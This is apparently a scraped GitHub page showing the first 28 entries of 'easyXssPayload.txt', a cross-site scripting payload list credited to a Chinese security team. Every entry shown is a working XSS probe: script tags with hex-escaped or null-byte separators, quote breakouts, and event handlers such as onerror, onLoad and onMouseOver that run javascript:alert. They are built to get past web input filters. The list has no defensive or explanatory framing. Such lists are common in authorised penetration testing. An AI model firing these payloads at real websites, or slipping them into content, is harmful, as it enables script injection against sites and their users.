 easyXssPayload/easyXssPaylo
GitHub, Inc. [US] | https://github.com/TheKingOfDuck/easyXssPayload/blob/master/easyXssPayload.txt
应用 GBHackers School Tools 阿里云先知 先知社区 BackDoor 社工库 即刻安全 BT 宝塔Linux面板
1700 lines (1699 sloc) 104 KB Raw Blame History
1 <script\x20type="text/javascript">javascript:alert(1);</script>
2 <script\x3Etype="text/javascript">javascript:alert(2);</script>
3 <script\x0Dtype="text/javascript">javascript:alert(3);</script>
4 <script\x09type="text/javascript">javascript:alert(4);</script>
5 <script\x0Ctype="text/javascript">javascript:alert(5);</script>
6 <script\x2Ftype="text/javascript">javascript:alert(6);</script>
7 <script\x0Atype="text/javascript">javascript:alert(7);</script>
8 '`"><\x3Cscript>javascript:alert(8)</script>
9 '`"><\x00script>javascript:alert(9)</script>
10 <img src=10 href=10 onerror="javascript:alert(10)"></img>
11 <audio src=11 href=11 onerror="javascript:alert(11)"></audio>
12 <video src=12 href=12 onerror="javascript:alert(12)"></video>
13 <body src=13 href=13 onerror="javascript:alert(13)"></body>
14 <image src=14 href=14 onerror="javascript:alert(14)"></image>
15 <object src=15 href=15 onerror="javascript:alert(15)"></object>
16 <script src=16 href=16 onerror="javascript:alert(16)"></script>
17 <svg onResize svg onResize="javascript:javascript:alert(17)"></svg onResize>
18 <title onPropertyChange title onPropertyChange="javascript:javascript:alert(18)"></title onPropertyChange>
19 <iframe onLoad iframe onLoad="javascript:javascript:alert(19)"></iframe onLoad>
20 <body onMouseEnter body onMouseEnter="javascript:javascript:alert(20)"></body onMouseEnter>
21 <body onFocus body onFocus="javascript:javascript:alert(21)"></body onFocus>
22 <frameset onScroll frameset onScroll="javascript:javascript:alert(22)"></frameset onScroll>
23 <script onReadyStateChange script onReadyStateChange="javascript:javascript:alert(23)"></script onReadyStateChange>
24 <html onMouseUp html onMouseUp="javascript:javascript:alert(24)"></html onMouseUp>
25 <body onPropertyChange body onPropertyChange="javascript:javascript:alert(25)"></body onPropertyChange>
26 <svg onLoad svg onLoad="javascript:javascript:alert(26)"></svg onLoad>
27 <body onPageHide body onPageHide="javascript:javascript:alert(27)"></body onPageHide>
28 <body onMouseOver body onMouseOver="javascript:javascript:alert(28)"></body onMouseOver>
米斯特安全团队